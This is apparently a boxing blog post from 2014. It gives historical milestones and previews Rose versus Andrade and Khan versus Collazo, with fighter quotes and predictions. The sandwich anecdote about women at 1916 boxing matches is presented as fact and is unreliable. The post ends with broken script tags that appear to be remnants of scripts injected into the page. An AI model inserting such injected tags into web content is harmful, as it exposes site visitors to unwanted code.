It has been relatively quiet last weekend and this forthcoming one with a self-imposed "half-term" of the 2014 Boxing season.
Let's recap the main talking points of the past week, but before we do so I wanted to mention some key milestones that happened this week in history:
25th March 1916—Women are allowed to attend a boxing match for the first time in the United States, provided they bring sandwiches for all in attendance.
25th March 1958 – Sugar Ray Robinson had become the first boxer to win a divisional world championship five times.
26th March 1974 – George Foreman TKOs Ken Norton in 2 for the Heavyweight boxing title in Caracas, Venezuela.
26th March 1992 – Mike Tyson sentenced to 10 years for rape of Desiree Washington.
25th March 1995 – Mike Tyson released from jail after serving 3 years.
Some interesting facts there, most notably the first one.
Can you imagine stewards asking female patrons at a boxing event by the entrance if they have brought a sufficient amount of cucumber and tuna sandwiches for everyone?
Amazing how backward the world was nearly 100 years ago!
Brian Rose
Rose has been announced as an opponent to fight Demetrius Andrade for the WBO Light-Middleweight title of the world on 14th June in America.
The venue has yet to be confirmed, but likely to be on the East coast, Atlantic City my bet.
The Lion became mandatory challenger by beating Javier Maciel of Argentina in October last year.
The proposition of the man from the bright lights of Blackpool becoming World Champion and would be another fairytale story to add to British boxing history.
Providence born Andrade, 26, has a 100% record; 20-0 (13 KO's) displaying a 65% KO record and a fine amateur record.
"Boo-Boo" won the belt on a split decision late last year against Vanes Martirosyan.
Rose will be a dark horse in this encounter and will fancy his chances of an upset against arguably one of the boxing's more enervated champions.
"It's a dream come true for me and something that I have wanted since I starting boxing at the age of nine," said Rose.
"We're not going over there to make up the numbers. I'm bringing that belt back to the UK.
"Andrade is, no doubt, a world-class fighter. He's got the title and an impressive amateur pedigree. But I've got experience on my side; I've had more fights and more 12-rounders.
"I've been in with better and tougher opponents so this fight doesn't and won't faze me."
Amir Khan
Khan has confirmed he will face Luis Collazo as chief support on "The Moment" on May 3rd.
The Moment isn't the latest rom-com that stars Ashton Kutcher/Zac Efron/Channing Tatum but in-fact the title given to Mayweather v Maidana card at the MGM Grand Casino, Las Vegas.
Collazo (35-5: 18 KO's) will be King Khan's opportunity to get his ears wet at 147lbs after making the decision to step up from 140lbs.
A hard-hitting southpaw, Collazo is an ideal opponent for the 27yr old to see how he fares as a Welterweight.
The 32 yr old from Brooklyn put himself firmly in the shop window by knocking out boxer turned actor Victor Ortiz at the end of January this year.
Coupled with signing with power-broker Al Haymon, it has been a great 2014 so far for Collazo.
You may recall he lost to Ricky Hatton back in 2006 on points and the only other blotches on his copy-book were against Shane Mosely, Andre Berto and Freddy Hernandez.
Collazo is what is often referred to as a "gate-keeper" in boxing. He is the type of foe Khan should beat, (albeit perhaps with a few scares)
If King Khan doesn't win in comfortable fashion on the most high-profile of shows in the calendar, then he will struggle to make a serious impact at this weight.
I'm backing Khan to stop Collazo in 7-8 rounds, his rapid hand-speed should be enough to see him walk away with the W.
The key thing for him, and I sound like a broken record saying it, is for the 27 yr old to follow and execute the game-plan.
Don't get sucked in to a war with Collazo as he will knock you down at some stage, focus on your footwork and abstain from taking shots on the chin.
"You'll see a different fighter – better, more skilled, patient and smarter," said Bolton-born Khan.
"I can't wait to get back in there and cause some hurt."
"I think the fight with Mayweather will happen one day but I'm not rushing and it will happen when I'm ready," said Khan.
Tune in next week for my pre-fight build up of Frampton Comes Alive in Belfast and Welterweight Prizefighter at York Hall.
The show is headlined by John "The Gorilla" Ryder who faces Jez Wilson in a British Middleweight title eliminator fight and Ricky Boylan making his debut as a Matchroom fighter on show too. @EliteBoxingBlog
@PaulReady
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>